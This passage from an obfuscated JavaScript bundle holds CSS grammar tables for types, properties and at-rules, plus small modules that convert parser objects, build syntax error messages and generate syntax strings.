ient':a6(0x857),'-legacy-linear-gradient-arguments':a6(0x777),'-legacy-radial-gradient':a6(0x7fe),'-legacy-repeating-radial-gradient':a6(0x2bd),'-legacy-radial-gradient-arguments':a6(0x9f1),'-legacy-radial-gradient-size':a6(0x68a),'-legacy-radial-gradient-shape':a6(0x907),'-non-standard-font':a6(0x7f4),'-non-standard-color':a6(0xd8b),'-non-standard-image-rendering':a6(0x12c),'-non-standard-overflow':a6(0xb27),'-non-standard-size':a6(0xb3e),'-webkit-gradient()':a6(0xa6d),'-webkit-gradient-color-stop':a6(0xb0c),'-webkit-gradient-point':a6(0xf7d),'-webkit-gradient-radius':a6(0xdf5),'-webkit-gradient-type':a6(0x1e0),'-webkit-mask-box-repeat':a6(0xa25),'-ms-filter-function-list':a6(0x310),'-ms-filter-function':a6(0xadb),'-ms-filter-function-progid':a6(0x556),'-ms-filter-function-legacy':a6(0x381),'absolute-color-base':a6(0x496),'absolute-color-function':a6(0x90a),'age':a6(0x8eb),'anchor-name':a6(0x703),'attr-name':a6(0xbee),'attr-fallback':a6(0x948),'bg-clip':a6(0x93a),'bottom':a6(0x396),'container-name':a6(0x4b2),'container-condition':a6(0x1cc),'coord-box':a6(0xa06),'generic-voice':a6(0x8fd),'gender':a6(0x72e),'generic-script-specific':a6(0xd3f),'generic-complete':a6(0x1c3),'generic-incomplete':a6(0xd76),'-non-standard-generic-family':a6(0xc37),'left':a6(0x396),'color-base':a6(0xbf7),'color-function':a6(0x90a),'device-cmyk()':a6(0x4c5),'legacy-device-cmyk-syntax':a6(0x2e9),'modern-device-cmyk-syntax':a6(0x93c),'cmyk-component':a6(0xd38),'color-mix()':a6(0x736),'color-space':a6(0x442),'custom-color-space':a6(0x703),'paint':a6(0xda6),'palette-identifier':a6(0x703),'right':a6(0x396),'scope-start':a6(0x454),'scope-end':a6(0x454),'forgiving-selector-list':a6(0x90d),'forgiving-relative-selector-list':a6(0xe30),'selector-list':a6(0xe7a),'complex-real-selector-list':a6(0x247),'simple-selector-list':a6(0xc75),'relative-real-selector-list':a6(0x8fa),'complex-selector-unit':a6(0xe7e),'complex-real-selector':a6(0x617),'relative-real-selector':a6(0x652),'pseudo-compound-selector':a6(0x45c),'simple-selector':a6(0xa7c),'legacy-pseudo-element-selector':a6(0x967),'single-animation-composition':a6(0xd83),'svg-length':a6(0xbe3),'svg-writing-mode':a6(0xb7a),'top':a6(0x396),'x':a6(0x60f),'y':a6(0x60f),'declaration':a6(0x4df),'declaration-list':a6(0xd74),'url':a6(0x127),'url-modifier':a6(0xce4),'number-zero-one':a6(0xf5c),'number-one-or-greater':a6(0xcae),'color()':a6(0x6c3),'colorspace-params':a6(0xb48),'predefined-rgb-params':a6(0x233),'predefined-rgb':a6(0x450),'xyz-params':a6(0xd4a),'xyz-space':a6(0x541),'oklab()':a6(0xc8f),'oklch()':a6(0x789),'offset-path':a6(0xac7),'rect()':a6(0xa81),'xywh()':a6(0xa64),'query-in-parens':a6(0x487),'size-feature':a6(0x729),'style-feature':a6(0xf20),'style-query':a6(0xc64),'style-condition':a6(0xe84),'style-in-parens':a6(0xaae),'-non-standard-display':a6(0xd77),'inset-area':a6(0x4d9),'position-area':a6(0xb13),'anchor()':a6(0x55c),'anchor-side':a6(0xd7d),'anchor-size()':a6(0xbb8),'anchor-size':a6(0xc0a),'anchor-element':a6(0x703),'try-size':a6(0x6ae),'try-tactic':a6(0x631),'font-variant-css2':a6(0x544),'font-width-css3':a6(0xf11),'system-family-name':a6(0xc25)},'properties':{'--*':a6(0x32e),'-ms-accelerator':a6(0x82f),'-ms-block-progression':a6(0x2bb),'-ms-content-zoom-chaining':a6(0x75f),'-ms-content-zooming':a6(0x264),'-ms-content-zoom-limit':a6(0x5fe),'-ms-content-zoom-limit-max':a6(0x5c4),'-ms-content-zoom-limit-min':a6(0x5c4),'-ms-content-zoom-snap':a6(0x997),'-ms-content-zoom-snap-points':a6(0xef4),'-ms-content-zoom-snap-type':a6(0xa0d),'-ms-filter':a6(0x6d1),'-ms-flow-from':a6(0xbff),'-ms-flow-into':a6(0xbff),'-ms-grid-columns':a6(0x34f),'-ms-grid-rows':a6(0x34f),'-ms-high-contrast-adjust':a6(0x6a0),'-ms-hyphenate-limit-chars':a6(0x49e),'-ms-hyphenate-limit-lines':a6(0x759),'-ms-hyphenate-limit-zone':a6(0x237),'-ms-ime-align':a6(0xd4c),'-ms-overflow-style':a6(0xf89),'-ms-scrollbar-3dlight-color':a6(0x283),'-ms-scrollbar-arrow-color':a6(0x283),'-ms-scrollbar-base-color':a6(0x283),'-ms-scrollbar-darkshadow-color':a6(0x283),'-ms-scrollbar-face-color':a6(0x283),'-ms-scrollbar-highlight-color':a6(0x283),'-ms-scrollbar-shadow-color':a6(0x283),'-ms-scrollbar-track-color':a6(0x283),'-ms-scroll-chaining':a6(0x5f2),'-ms-scroll-limit':a6(0x6e3),'-ms-scroll-limit-x-max':a6(0x8d2),'-ms-scroll-limit-x-min':a6(0xeac),'-ms-scroll-limit-y-max':a6(0x8d2),'-ms-scroll-limit-y-min':a6(0xeac),'-ms-scroll-rails':a6(0x20d),'-ms-scroll-snap-points-x':a6(0xb41),'-ms-scroll-snap-points-y':a6(0xb41),'-ms-scroll-snap-type':a6(0xa0d),'-ms-scroll-snap-x':a6(0x94b),'-ms-scroll-snap-y':a6(0x260),'-ms-scroll-translation':a6(0x59d),'-ms-text-autospace':a6(0x224),'-ms-touch-select':a6(0xb2b),'-ms-user-select':a6(0xb75),'-ms-wrap-flow':a6(0x847),'-ms-wrap-margin':a6(0xeac),'-ms-wrap-through':a6(0x2cb),'-moz-appearance':a6(0x4c1),'-moz-binding':a6(0x859),'-moz-border-bottom-colors':a6(0x7c4),'-moz-border-left-colors':a6(0x7c4),'-moz-border-right-colors':a6(0x7c4),'-moz-border-top-colors':a6(0x7c4),'-moz-context-properties':a6(0xe32),'-moz-float-edge':a6(0x34e),'-moz-force-broken-image-icon':a6(0x1d1),'-moz-image-region':a6(0x2b3),'-moz-orient':a6(0xd0f),'-moz-outline-radius':a6(0x4d2),'-moz-outline-radius-bottomleft':a6(0x8ee),'-moz-outline-radius-bottomright':a6(0x8ee),'-moz-outline-radius-topleft':a6(0x8ee),'-moz-outline-radius-topright':a6(0x8ee),'-moz-stack-sizing':a6(0xf75),'-moz-text-blink':a6(0xe70),'-moz-user-focus':a6(0xb1e),'-moz-user-input':a6(0x217),'-moz-user-modify':a6(0x90e),'-moz-window-dragging':a6(0x568),'-moz-window-shadow':a6(0xc94),'-webkit-appearance':a6(0x807),'-webkit-border-before':a6(0xb6b),'-webkit-border-before-color':a6(0x283),'-webkit-border-before-style':a6(0x121),'-webkit-border-before-width':a6(0xd5b),'-webkit-box-reflect':a6(0x7c6),'-webkit-line-clamp':a6(0x740),'-webkit-mask':a6(0x3cf),'-webkit-mask-attachment':a6(0xee0),'-webkit-mask-clip':a6(0xcb8),'-webkit-mask-composite':a6(0xda5),'-webkit-mask-image':a6(0xe93),'-webkit-mask-origin':a6(0x739),'-webkit-mask-position':a6(0x9b4),'-webkit-mask-position-x':a6(0xac6),'-webkit-mask-position-y':a6(0x848),'-webkit-mask-repeat':a6(0x479),'-webkit-mask-repeat-x':a6(0x308),'-webkit-mask-repeat-y':a6(0x308),'-webkit-mask-size':a6(0x6b5),'-webkit-overflow-scrolling':a6(0xac5),'-webkit-tap-highlight-color':a6(0x283),'-webkit-text-fill-color':a6(0x283),'-webkit-text-stroke':a6(0x117),'-webkit-text-stroke-color':a6(0x283),'-webkit-text-stroke-width':a6(0xeac),'-webkit-touch-callout':a6(0x883),'-webkit-user-modify':a6(0x5a7),'accent-color':a6(0x76a),'align-content':a6(0x25a),'align-items':a6(0x794),'align-self':a6(0x425),'align-tracks':a6(0xa0b),'all':a6(0x76e),'anchor-name':a6(0x6e0),'anchor-scope':a6(0x84d),'animation':a6(0xa87),'animation-composition':a6(0x1fc),'animation-delay':a6(0x452),'animation-direction':a6(0x10d),'animation-duration':a6(0x452),'animation-fill-mode':a6(0x7f2),'animation-iteration-count':a6(0x5be),'animation-name':a6(0xc55),'animation-play-state':a6(0x70b),'animation-range':a6(0xde9),'animation-range-end':a6(0xa33),'animation-range-start':a6(0xa33),'animation-timing-function':a6(0x436),'animation-timeline':a6(0x156),'appearance':a6(0x1aa),'aspect-ratio':a6(0x501),'azimuth':a6(0xe2f),'backdrop-filter':a6(0xbcf),'backface-visibility':a6(0x712),'background':a6(0x72a),'background-attachment':a6(0xee0),'background-blend-mode':a6(0x951),'background-clip':a6(0xa3e),'background-color':a6(0x283),'background-image':a6(0x526),'background-origin':a6(0x325),'background-position':a6(0xead),'background-position-x':a6(0x7c5),'background-position-y':a6(0xb1b),'background-repeat':a6(0x479),'background-size':a6(0x6b5),'block-size':a6(0x70e),'border':a6(0x27f),'border-block':a6(0x2d0),'border-block-color':a6(0xa2a),'border-block-style':a6(0x7bf),'border-block-width':a6(0xab0),'border-block-end':a6(0x2d0),'border-block-end-color':a6(0xaaa),'border-block-end-style':a6(0x7bf),'border-block-end-width':a6(0xab0),'border-block-start':a6(0x2d0),'border-block-start-color':a6(0xaaa),'border-block-start-style':a6(0x7bf),'border-block-start-width':a6(0xab0),'border-bottom':a6(0x27f),'border-bottom-color':a6(0xaaa),'border-bottom-left-radius':a6(0xced),'border-bottom-right-radius':a6(0xced),'border-bottom-style':a6(0x295),'border-bottom-width':a6(0x32d),'border-collapse':a6(0x674),'border-color':a6(0xea8),'border-end-end-radius':a6(0xced),'border-end-start-radius':a6(0xced),'border-image':a6(0x896),'border-image-outset':a6(0x8ba),'border-image-repeat':a6(0xa5c),'border-image-slice':a6(0xd99),'border-image-source':a6(0x7ea),'border-image-width':a6(0x250),'border-inline':a6(0x2d0),'border-inline-end':a6(0x2d0),'border-inline-color':a6(0xa2a),'border-inline-style':a6(0x7bf),'border-inline-width':a6(0xab0),'border-inline-end-color':a6(0xaaa),'border-inline-end-style':a6(0x7bf),'border-inline-end-width':a6(0xab0),'border-inline-start':a6(0x2d0),'border-inline-start-color':a6(0xaaa),'border-inline-start-style':a6(0x7bf),'border-inline-start-width':a6(0xab0),'border-left':a6(0x27f),'border-left-color':a6(0x283),'border-left-style':a6(0x295),'border-left-width':a6(0x32d),'border-radius':a6(0x9ea),'border-right':a6(0x27f),'border-right-color':a6(0x283),'border-right-style':a6(0x295),'border-right-width':a6(0x32d),'border-spacing':a6(0xd06),'border-start-end-radius':a6(0xced),'border-start-start-radius':a6(0xced),'border-style':a6(0xe13),'border-top':a6(0x27f),'border-top-color':a6(0x283),'border-top-left-radius':a6(0xced),'border-top-right-radius':a6(0xced),'border-top-style':a6(0x295),'border-top-width':a6(0x32d),'border-width':a6(0x485),'bottom':a6(0xa00),'box-align':a6(0x899),'box-decoration-break':a6(0x9fc),'box-direction':a6(0x522),'box-flex':a6(0x60f),'box-flex-group':a6(0x28c),'box-lines':a6(0xdfe),'box-ordinal-group':a6(0x28c),'box-orient':a6(0x2a5),'box-pack':a6(0xabc),'box-shadow':a6(0xc2e),'box-sizing':a6(0x1b6),'break-after':a6(0xaf0),'break-before':a6(0xaf0),'break-inside':a6(0x586),'caption-side':a6(0xb05),'caret':a6(0x897),'caret-color':a6(0x76a),'caret-shape':a6(0xac9),'clear':a6(0x31a),'clip':a6(0x2b3),'clip-path':a6(0xa76),'clip-rule':a6(0xd8d),'color':a6(0x283),'color-interpolation-filters':a6(0x202),'color-scheme':a6(0x18e),'column-count':a6(0xc08),'column-fill':a6(0xaa3),'column-gap':a6(0xc31),'column-rule':a6(0x392),'column-rule-color':a6(0x283),'column-rule-style':a6(0x121),'column-rule-width':a6(0xd5b),'column-span':a6(0xe7c),'column-width':a6(0x396),'columns':a6(0x845),'contain':a6(0x7a0),'contain-intrinsic-size':a6(0x673),'contain-intrinsic-block-size':a6(0x6be),'contain-intrinsic-height':a6(0x6be),'contain-intrinsic-inline-size':a6(0x6be),'contain-intrinsic-width':a6(0x6be),'container':a6(0x3d1),'container-name':a6(0xdc1),'container-type':a6(0x626),'content':a6(0x7da),'content-visibility':a6(0x57a),'counter-increment':a6(0xcd1),'counter-reset':a6(0x74f),'counter-set':a6(0xcd1),'cursor':a6(0x846),'d':a6(0x806),'cx':a6(0xdf5),'cy':a6(0xdf5),'direction':a6(0x990),'display':a6(0x5cd),'dominant-baseline':a6(0x8fc),'empty-cells':a6(0x2fa),'field-sizing':a6(0xf26),'fill':a6(0xc20),'fill-opacity':a6(0x23d),'fill-rule':a6(0xd8d),'filter':a6(0xcc1),'flex':a6(0xdd9),'flex-basis':a6(0x3c2),'flex-direction':a6(0x333),'flex-flow':a6(0xf27),'flex-grow':a6(0x60f),'flex-shrink':a6(0x60f),'flex-wrap':a6(0x7bd),'float':a6(0x389),'font':a6(0x108),'font-family':a6(0xbe1),'font-feature-settings':a6(0x783),'font-kerning':a6(0xa9d),'font-language-override':a6(0x42d),'font-optical-sizing':a6(0x6a0),'font-palette':a6(0x413),'font-variation-settings':a6(0x297),'font-size':a6(0x355),'font-size-adjust':a6(0x1c2),'font-smooth':a6(0x481),'font-stretch':a6(0x375),'font-style':a6(0x6ab),'font-synthesis':a6(0x6a8),'font-synthesis-position':a6(0x6a0),'font-synthesis-small-caps':a6(0x6a0),'font-synthesis-style':a6(0x6a0),'font-synthesis-weight':a6(0x6a0),'font-variant':a6(0x559),'font-variant-alternates':a6(0xf9e),'font-variant-caps':a6(0x10b),'font-variant-east-asian':a6(0x23a),'font-variant-emoji':a6(0xafb),'font-variant-ligatures':a6(0x164),'font-variant-numeric':a6(0xc4c),'font-variant-position':a6(0xc26),'font-weight':a6(0x6ed),'forced-color-adjust':a6(0x1fb),'gap':a6(0x4e9),'grid':a6(0x421),'grid-area':a6(0x68b),'grid-auto-columns':a6(0x7b4),'grid-auto-flow':a6(0x48a),'grid-auto-rows':a6(0x7b4),'grid-column':a6(0xe41),'grid-column-end':a6(0xc5c),'grid-column-gap':a6(0x632),'grid-column-start':a6(0xc5c),'grid-gap':a6(0x537),'grid-row':a6(0xe41),'grid-row-end':a6(0xc5c),'grid-row-gap':a6(0x632),'grid-row-start':a6(0xc5c),'grid-template':a6(0xd2e),'grid-template-areas':a6(0x79c),'grid-template-columns':a6(0x4cd),'grid-template-rows':a6(0x4cd),'hanging-punctuation':a6(0xd54),'height':a6(0xc63),'hyphenate-character':a6(0x3a9),'hyphenate-limit-chars':a6(0x230),'hyphens':a6(0xf21),'image-orientation':a6(0x69c),'image-rendering':a6(0xbdf),'image-resolution':a6(0x4d6),'ime-mode':a6(0xf5b),'initial-letter':a6(0xeb4),'initial-letter-align':a6(0x3e6),'inline-size':a6(0x70e),'input-security':a6(0x6a0),'inset':a6(0xf7c),'inset-block':a6(0x66c),'inset-block-end':a6(0x952),'inset-block-start':a6(0x952),'inset-inline':a6(0x66c),'inset-inline-end':a6(0x952),'inset-inline-start':a6(0x952),'interpolate-size':a6(0xcc6),'isolation':a6(0xee2),'justify-content':a6(0x645),'justify-items':a6(0x637),'justify-self':a6(0x60d),'justify-tracks':a6(0x3de),'left':a6(0xa00),'letter-spacing':a6(0xc31),'line-break':a6(0x9e3),'line-clamp':a6(0x740),'line-height':a6(0x710),'line-height-step':a6(0xeac),'list-style':a6(0x8c4),'list-style-image':a6(0x594),'list-style-position':a6(0xeba),'list-style-type':a6(0x32f),'margin':a6(0x495),'margin-block':a6(0xd26),'margin-block-end':a6(0xc95),'margin-block-start':a6(0xc95),'margin-bottom':a6(0xa00),'margin-inline':a6(0xd26),'margin-inline-end':a6(0xc95),'margin-inline-start':a6(0xc95),'margin-left':a6(0xa00),'margin-right':a6(0xa00),'margin-top':a6(0xa00),'margin-trim':a6(0x2a9),'marker':a6(0xce5),'marker-end':a6(0xce5),'marker-mid':a6(0xce5),'marker-start':a6(0xce5),'mask':a6(0x8ac),'mask-border':a6(0x390),'mask-border-mode':a6(0xe2a),'mask-border-outset':a6(0x8ba),'mask-border-repeat':a6(0xa5c),'mask-border-slice':a6(0x4f4),'mask-border-source':a6(0x7ea),'mask-border-width':a6(0x250),'mask-clip':a6(0xb54),'mask-composite':a6(0x2dd),'mask-image':a6(0xe93),'mask-mode':a6(0x676),'mask-origin':a6(0xae9),'mask-position':a6(0x9b4),'mask-repeat':a6(0x479),'mask-size':a6(0x6b5),'mask-type':a6(0xe2a),'masonry-auto-flow':a6(0xa63),'math-depth':a6(0xcef),'math-shift':a6(0xd93),'math-style':a6(0xd93),'max-block-size':a6(0x784),'max-height':a6(0xa84),'max-inline-size':a6(0x784),'max-lines':a6(0x740),'max-width':a6(0xa84),'min-block-size':a6(0x502),'min-height':a6(0xc63),'min-inline-size':a6(0x502),'min-width':a6(0xc63),'mix-blend-mode':a6(0x9c4),'object-fit':a6(0xeb8),'object-position':a6(0xb55),'offset':a6(0x74b),'offset-anchor':a6(0xcf1),'offset-distance':a6(0x632),'offset-path':a6(0x8b6),'offset-position':a6(0x175),'offset-rotate':a6(0x94a),'opacity':a6(0x4fc),'order':a6(0x28c),'orphans':a6(0x28c),'outline':a6(0x844),'outline-color':a6(0x76a),'outline-offset':a6(0xeac),'outline-style':a6(0xdee),'outline-width':a6(0x32d),'overflow':a6(0x5c0),'overflow-anchor':a6(0x6a0),'overflow-block':a6(0xb8a),'overflow-clip-box':a6(0xeed),'overflow-clip-margin':a6(0x1ab),'overflow-inline':a6(0xb8a),'overflow-wrap':a6(0x3ab),'overflow-x':a6(0xb8a),'overflow-y':a6(0xb8a),'overlay':a6(0x588),'overscroll-behavior':a6(0x420),'overscroll-behavior-block':a6(0x527),'overscroll-behavior-inline':a6(0x527),'overscroll-behavior-x':a6(0x527),'overscroll-behavior-y':a6(0x527),'padding':a6(0x1ac),'padding-block':a6(0x1cf),'padding-block-end':a6(0x8b0),'padding-block-start':a6(0x8b0),'padding-bottom':a6(0xdf5),'padding-inline':a6(0x1cf),'padding-inline-end':a6(0x8b0),'padding-inline-start':a6(0x8b0),'padding-left':a6(0xdf5),'padding-right':a6(0xdf5),'padding-top':a6(0xdf5),'page':a6(0xc30),'page-break-after':a6(0x62d),'page-break-before':a6(0x62d),'page-break-inside':a6(0xaa0),'paint-order':a6(0x96e),'perspective':a6(0x33e),'perspective-origin':a6(0xb55),'place-content':a6(0x22d),'place-items':a6(0xae4),'place-self':a6(0xe06),'pointer-events':a6(0x67a),'position':a6(0x3a5),'position-anchor':a6(0x51f),'position-area':a6(0xaa1),'position-try':a6(0x97d),'position-try-fallbacks':a6(0x151),'position-try-order':a6(0x130),'position-visibility':a6(0x45d),'print-color-adjust':a6(0xe40),'quotes':a6(0x741),'r':a6(0xdf5),'resize':a6(0xd15),'right':a6(0xa00),'rotate':a6(0xc61),'row-gap':a6(0xc31),'ruby-align':a6(0xc52),'ruby-merge':a6(0x5b1),'ruby-position':a6(0xc0d),'rx':a6(0xdf5),'ry':a6(0xdf5),'scale':a6(0x11a),'scrollbar-color':a6(0x3fc),'scrollbar-gutter':a6(0x9ca),'scrollbar-width':a6(0xb3a),'scroll-behavior':a6(0x489),'scroll-margin':a6(0x66d),'scroll-margin-block':a6(0x60b),'scroll-margin-block-start':a6(0xeac),'scroll-margin-block-end':a6(0xeac),'scroll-margin-bottom':a6(0xeac),'scroll-margin-inline':a6(0x60b),'scroll-margin-inline-start':a6(0xeac),'scroll-margin-inline-end':a6(0xeac),'scroll-margin-left':a6(0xeac),'scroll-margin-right':a6(0xeac),'scroll-margin-top':a6(0xeac),'scroll-padding':a6(0xc2c),'scroll-padding-block':a6(0x2bc),'scroll-padding-block-start':a6(0x54f),'scroll-padding-block-end':a6(0x54f),'scroll-padding-bottom':a6(0x54f),'scroll-padding-inline':a6(0x2bc),'scroll-padding-inline-start':a6(0x54f),'scroll-padding-inline-end':a6(0x54f),'scroll-padding-left':a6(0x54f),'scroll-padding-right':a6(0x54f),'scroll-padding-top':a6(0x54f),'scroll-snap-align':a6(0xc8b),'scroll-snap-coordinate':a6(0x9e9),'scroll-snap-destination':a6(0xb55),'scroll-snap-points-x':a6(0x813),'scroll-snap-points-y':a6(0x813),'scroll-snap-stop':a6(0x940),'scroll-snap-type':a6(0xf38),'scroll-snap-type-x':a6(0x36b),'scroll-snap-type-y':a6(0x36b),'scroll-timeline':a6(0x503),'scroll-timeline-axis':a6(0xaa6),'scroll-timeline-name':a6(0x68d),'shape-image-threshold':a6(0x4fc),'shape-margin':a6(0x632),'shape-outside':a6(0x1fa),'shape-rendering':a6(0x8c8),'stroke':a6(0xc20),'stroke-dasharray':a6(0xc34),'stroke-dashoffset':a6(0x4b3),'stroke-linecap':a6(0x311),'stroke-linejoin':a6(0x18a),'stroke-miterlimit':a6(0xb1c),'stroke-opacity':a6(0x715),'stroke-width':a6(0x4b3),'tab-size':a6(0x83a),'table-layout':a6(0x3bc),'text-align':a6(0x300),'text-align-last':a6(0xe75),'text-anchor':a6(0xdb4),'text-combine-upright':a6(0xb50),'text-decoration':a6(0xad8),'text-decoration-color':a6(0x283),'text-decoration-line':a6(0xb3c),'text-decoration-skip':a6(0x275),'text-decoration-skip-ink':a6(0xeb2),'text-decoration-style':a6(0xc58),'text-decoration-thickness':a6(0x475),'text-emphasis':a6(0x483),'text-emphasis-color':a6(0x283),'text-emphasis-position':a6(0xa0a),'text-emphasis-style':a6(0xb7e),'text-indent':a6(0x1ca),'text-justify':a6(0xeaa),'text-orientation':a6(0x8df),'text-overflow':a6(0x15f),'text-rendering':a6(0xbed),'text-shadow':a6(0x61e),'text-size-adjust':a6(0xeb7),'text-spacing-trim':a6(0x942),'text-transform':a6(0x6ea),'text-underline-offset':a6(0x2ac),'text-underline-position':a6(0x51b),'text-wrap':a6(0x8dc),'text-wrap-mode':a6(0x4b1),'text-wrap-style':a6(0x2ba),'timeline-scope':a6(0x6e0),'top':a6(0xa00),'touch-action':a6(0xf54),'transform':a6(0x3eb),'transform-box':a6(0x721),'transform-origin':a6(0x9d9),'transform-style':a6(0x7f9),'transition':a6(0x4af),'transition-behavior':a6(0xe0c),'transition-delay':a6(0x452),'transition-duration':a6(0x452),'transition-property':a6(0x99e),'transition-timing-function':a6(0x436),'translate':a6(0xbac),'unicode-bidi':a6(0x868),'user-select':a6(0x2c7),'vector-effect':a6(0x607),'vertical-align':a6(0x178),'view-timeline':a6(0xd1c),'view-timeline-axis':a6(0xaa6),'view-timeline-inset':a6(0x99f),'view-timeline-name':a6(0x6e0),'view-transition-name':a6(0xa41),'visibility':a6(0x46e),'white-space':a6(0x337),'white-space-collapse':a6(0x6f0),'widows':a6(0x28c),'width':a6(0xc63),'will-change':a6(0x904),'word-break':a6(0xe04),'word-spacing':a6(0xddb),'word-wrap':a6(0xc5d),'writing-mode':a6(0x81d),'x':a6(0xdf5),'y':a6(0xdf5),'z-index':a6(0x286),'zoom':a6(0x6ba),'-moz-background-clip':a6(0xb71),'-moz-border-radius-bottomleft':a6(0x805),'-moz-border-radius-bottomright':a6(0x6d9),'-moz-border-radius-topleft':a6(0x1b1),'-moz-border-radius-topright':a6(0x6d9),'-moz-control-character-visibility':a6(0x712),'-moz-osx-font-smoothing':a6(0xcc7),'-moz-user-select':a6(0x8c0),'-ms-flex-align':a6(0xbc4),'-ms-flex-item-align':a6(0x2ce),'-ms-flex-line-pack':a6(0xce7),'-ms-flex-negative':a6(0x598),'-ms-flex-pack':a6(0x3ae),'-ms-flex-order':a6(0x28c),'-ms-flex-positive':a6(0x107),'-ms-flex-preferred-size':a6(0x97b),'-ms-interpolation-mode':a6(0xb92),'-ms-grid-column-align':a6(0xf6d),'-ms-grid-row-align':a6(0xf6d),'-ms-hyphenate-limit-last':a6(0x70f),'-webkit-background-clip':a6(0xcb8),'-webkit-column-break-after':a6(0x449),'-webkit-column-break-before':a6(0x449),'-webkit-column-break-inside':a6(0x449),'-webkit-font-smoothing':a6(0x83c),'-webkit-mask-box-image':a6(0x241),'-webkit-print-color-adjust':a6(0xe40),'-webkit-text-security':a6(0xbab),'-webkit-user-drag':a6(0xd3d),'-webkit-user-select':a6(0x411),'alignment-baseline':a6(0x92d),'baseline-shift':a6(0xa7e),'behavior':a6(0x713),'cue':a6(0xb98),'cue-after':a6(0x689),'cue-before':a6(0x689),'glyph-orientation-horizontal':a6(0x335),'glyph-orientation-vertical':a6(0x335),'kerning':a6(0x7ad),'pause':a6(0xdfc),'pause-after':a6(0x5b8),'pause-before':a6(0x5b8),'rest':a6(0xf98),'rest-after':a6(0x5b8),'rest-before':a6(0x5b8),'src':a6(0x7ee),'speak':a6(0x2d5),'speak-as':a6(0x747),'unicode-range':a6(0xd21),'voice-balance':a6(0xb34),'voice-duration':a6(0xc70),'voice-family':a6(0x113),'voice-pitch':a6(0xc19),'voice-range':a6(0xc19),'voice-rate':a6(0x581),'voice-stress':a6(0x5ce),'voice-volume':a6(0x876),'white-space-trim':a6(0x304)},'atrules':{'charset':{'prelude':a6(0x6d1),'descriptors':null},'counter-style':{'prelude':a6(0x16c),'descriptors':{'additive-symbols':a6(0x97f),'fallback':a6(0x16c),'negative':a6(0xde0),'pad':a6(0xea4),'prefix':a6(0x630),'range':a6(0x491),'speak-as':a6(0x35f),'suffix':a6(0x630),'symbols':a6(0x8cf),'system':a6(0xa3c)}},'document':{'prelude':a6(0xbc2),'descriptors':null},'font-palette-values':{'prelude':a6(0x703),'descriptors':{'base-palette':a6(0xe85),'font-family':a6(0xf24),'override-colors':a6(0x78a)}},'font-face':{'prelude':null,'descriptors':{'ascent-override':a6(0x4bf),'descent-override':a6(0x4bf),'font-display':a6(0x64d),'font-family':a6(0xe83),'font-feature-settings':a6(0x783),'font-variation-settings':a6(0x297),'font-stretch':a6(0xa03),'font-style':a6(0x542),'font-weight':a6(0x5e8),'line-gap-override':a6(0x4bf),'size-adjust':a6(0x5c4),'src':a6(0x7ee),'unicode-range':a6(0xd21)}},'font-feature-values':{'prelude':a6(0xf24),'descriptors':null},'import':{'prelude':a6(0xa5e),'descriptors':null},'keyframes':{'prelude':a6(0xaec),'descriptors':null},'layer':{'prelude':a6(0x3f4),'descriptors':null},'media':{'prelude':a6(0x8d4),'descriptors':null},'namespace':{'prelude':a6(0x1c8),'descriptors':null},'page':{'prelude':a6(0xdfb),'descriptors':{'bleed':a6(0x8d2),'marks':a6(0xd35),'page-orientation':a6(0x3bb),'size':a6(0xd30)}},'position-try':{'prelude':a6(0x703),'descriptors':{'top':a6(0x952),'left':a6(0x2b9),'bottom':a6(0x1dc),'right':a6(0x981),'inset-block-start':a6(0x8b7),'inset-block-end':a6(0xbd8),'inset-inline-start':a6(0x79f),'inset-inline-end':a6(0xb3d),'inset-block':a6(0x179),'inset-inline':a6(0x8ad),'inset':a6(0xcd6),'margin-top':a6(0x5e4),'margin-left':a6(0xc95),'margin-bottom':a6(0x3f5),'margin-right':a6(0x2c0),'margin-block-start':a6(0x2f4),'margin-block-end':a6(0x25e),'margin-inline-start':a6(0x328),'margin-inline-end':a6(0x6a7),'margin':a6(0x8b9),'margin-block':a6(0xeb1),'margin-inline':a6(0x33b),'width':a6(0x70e),'height':a6(0xf52),'min-width':a6(0x502),'min-height':a6(0x2ee),'max-width':a6(0x784),'max-height':a6(0x9a7),'block-size':a6(0x9a2),'inline-size':a6(0x4d5),'min-block-size':a6(0x52c),'min-inline-size':a6(0xd0d),'max-block-size':a6(0xf6b),'max-inline-size':a6(0xa37),'align-self':a6(0x204),'justify-self':a6(0xf7a)}},'property':{'prelude':a6(0xeda),'descriptors':{'syntax':a6(0x6d1),'inherits':a6(0x47f),'initial-value':a6(0x4bd)}},'scope':{'prelude':a6(0x263),'descriptors':null},'starting-style':{'prelude':null,'descriptors':null},'supports':{'prelude':a6(0x622),'descriptors':null},'container':{'prelude':a6(0x9f0),'descriptors':null},'nest':{'prelude':a6(0xe7a),'descriptors':null}}};},0x2043:(d,O,b)=>{'use strict';b['d'](O,{'L':()=>U});var a=b(0x1aa);function U(H){return{'fromPlainObject':I=>(H(I,{'enter'(s){const a7=a2C;s[a7(0xf4a)]&&s[a7(0xf4a)]instanceof a['B']==0x0&&(s[a7(0xf4a)]=new a['B']()[a7(0x988)](s[a7(0xf4a)]));}}),I),'toPlainObject':I=>(H(I,{'leave'(s){const a8=a2C;s[a8(0xf4a)]&&s[a8(0xf4a)]instanceof a['B']&&(s[a8(0xf4a)]=s[a8(0xf4a)][a8(0x314)]());}}),I)};}},0x1995:(d,O,b)=>{'use strict';b['d'](O,{'u':()=>U});var a=b(0x192b);function U(H,I,s){const a9=a2C;return Object[a9(0xca1)]((0x0,a['a'])(a9(0x73c),H),{'input':I,'offset':s,'rawMessage':H,'message':H+a9(0x3c4)+I+a9(0x618)+new Array((s||I[a9(0x5c7)])+0x1)[a9(0x8b8)]('-')+'^'});}},0x24ff:(d,O,b)=>{'use strict';function a(I){return I;}function U(I,s,c,D){const aM=a2C;let x;switch(I[aM(0x98a)]){case aM(0x97a):x=function(k,W,G,B){const aC=aM,g='\x20'===k[aC(0x41a)]||B?k[aC(0x41a)]:'\x20'+k[aC(0x41a)]+'\x20',q=k[aC(0x973)][aC(0xf92)](h=>U(h,W,G,B))[aC(0x8b8)](g);return k[aC(0x1b7)]||G?(B||','===q[0x0]?'[':'[\x20')+q+(B?']':'\x20]'):q;}(I,s,c,D)+(I[aM(0x20e)]?'!':'');break;case aM(0x8af):return U(I[aM(0xc99)],s,c,D)+s(function(k){const {min:W,max:G,comma:B}=k;return 0x0===W&&0x0===G?B?'#?':'*':0x0===W&&0x1===G?'?':0x1===W&&0x0===G?B?'#':'+':0x1===W&&0x1===G?'':(B?'#':'')+(W===G?'{'+W+'}':'{'+W+','+(0x0!==G?G:'')+'}');}(I),I);case aM(0x890):x=aM(0x708)+U(I[aM(0xc99)],s,c,D)+']>';break;case 